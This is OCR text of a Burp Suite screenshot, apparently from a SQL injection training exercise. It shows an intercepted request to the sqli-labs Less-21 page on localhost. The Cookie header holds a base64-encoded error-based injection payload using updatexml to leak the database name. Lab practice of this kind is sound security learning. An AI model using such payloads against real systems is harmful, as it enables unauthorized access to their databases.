 Burp Suite Professional v2021.5.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:9096
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /sqli-labs-master/Less-21/index.php HTTP/1.1
2 Host: 127.0.0.1:9096
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:9096/sqli-labs-master/Less-21/index.php
8 Connection: close
9 Cookie: uname=YWRtaW4gJyBvciAgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSwxKSBvciAn
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
0x网络安全实验室